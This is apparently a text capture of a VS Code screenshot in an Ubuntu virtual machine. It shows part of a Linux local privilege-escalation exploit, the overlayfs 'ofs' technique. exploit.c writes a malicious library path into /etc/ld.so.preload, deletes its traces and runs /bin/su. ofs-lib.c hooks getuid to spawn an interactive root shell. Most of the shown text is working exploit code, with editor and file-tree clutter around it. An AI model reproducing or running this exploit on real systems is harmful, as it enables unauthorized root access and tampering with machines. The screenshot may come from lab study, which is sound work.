 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동
Visual Studio Code
12월 8일 02 : 32
exploit.c - tmp - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
TMP
.font-unix
.ICE-unix
.Test-unix
.X11-unix
.XIM-unix
mozilla_ubuntu0
ns_sploit
snap.nmap
ssh-y2ikuP7bZToZ
systemd-private-7bd...
systemd-private-7bd...
systemd-private-7bd...
systemd-private-7bd...
systemd-private-7bd...
systemd-private-7bd...
systemd-private-7bd...
Temp-c7b21cfb-845...
tracker-extract-files....
tracker-extract-files....
vmware-root_710-2...
.s.PGSQL.5433 ?
.s.PGSQL.5433.lock
.X1024-lock
.X1025-lock
config-err-hbEhMV
exploit
C exploit.c
C ofs-lib.c
ofs-lib.so
OUTLINE
C exploit.c
C exploit.c
119 }
120
121 waitpid(init, &status, 0);
122 return 0;
123 }
124
125 usleep(300000);
126
127 wait(NULL);
128
129 fprintf(stderr,"child threads done\n");
130
131 fd = open("/etc/ld.so.preload",O_WRONLY);
132
133 if(fd == -1) {
134 fprintf(stderr,"exploit failed\n");
135 exit(-1);
136 }
137
138 fprintf(stderr,"/etc/ld.so.preload created\n");
139 fprintf(stderr,"creating shared library\n");
140 /* lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
141 write(lib,LIB,strlen(LIB));
142 close(lib);
143 lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
144 if(lib != 0) {
145 fprintf(stderr,"couldn't create dynamic library\n");
146 exit(-1);
147 }*/
148 write(fd,"/tmp/ofs-lib.so\n",16);
149 close(fd);
150 system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
151 execl("/bin/su","su",NULL);
152 }
C ofs-lib.c
C ofs-lib.c
1 #include <unistd.h>
2 uid_t(*_real_getuid) (void);
3 char path[128];
4
5 uid_t
6 getuid(void)
7 {
8 _real_getuid = (uid_t(*)(void)) dlsym((void *) -1, "getuid");
9 readlink("/proc/self/exe", (char *) &path, 128);
10 if(geteuid() == 0 && !strcmp(path, "/bin/su")) {
11 unlink("/etc/ld.so.preload");unlink("/tmp/ofs-lib.so");
12 setresuid(0, 0, 0);
13 setresgid(0, 0, 0);
14 execle("/bin/sh", "sh", "-i", NULL, NULL);
15 }
16 return _real_getuid();
17 }
18
19
1
0 0
Ln 64, Col 40 Spaces: 4 UTF-8 CRLF C